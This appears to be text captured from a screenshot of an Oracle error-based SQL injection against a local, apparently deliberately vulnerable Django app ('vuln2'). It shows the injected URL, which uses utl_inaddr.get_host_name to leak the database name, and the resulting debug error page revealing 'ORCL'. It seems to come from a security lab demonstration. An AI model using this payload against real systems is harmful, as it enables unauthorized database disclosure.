 127.0.0.1:8000/vuln2/?q=0.05))) FROM "VULN_COLLECTION2"%20 where%20 (select utl_inaddr.get_
http://127.0.0.1:8000/vuln2/?q=0.05))) FROM "VULN_COLLECTION2"%20 where%20
(select utl_inaddr.get_host_name((select name from v$database)) from dual) is not
null%20 --
DatabaseError at /vuln2/
ORA-29257: host ORCL unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://127.0.0.1:8000/vuln2/?q=0.05)))%20FROM%20%22VULN_COLLECTION2%22%20%20where
%20%20(select%20utl_inaddr.get_host_name((select%20name%20from%20v$database))%20from%20dual)%20is%20not%20null%20%20--
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host ORCL unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1